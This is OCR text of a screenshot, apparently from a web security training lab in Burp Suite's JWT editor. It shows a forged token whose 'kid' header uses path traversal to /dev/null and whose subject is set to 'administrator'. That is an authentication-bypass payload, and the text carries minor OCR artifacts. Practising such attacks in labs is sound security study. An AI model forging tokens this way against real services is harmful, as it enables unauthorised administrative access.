 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhT ...
Serialized JWT
0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyOTY3NTkyMCwic3ViIjoiYWRtaW5pc3
RyYXRvciJ9.RMY8_sbT0koocVJx1uDDefbG1r6ihOP9-3mBOapevno
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"exp": 1729675920,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
44 C6 3C FE C6 D3 D2 4A 28 71 52
F6 C6 D6 BE A2 84 E3 FD FB 79 81
Information
• Expiration Time - Wed Oct 23 2024 09:
32:00
Attack Sign Encrypt
Done
Event log (7) All issues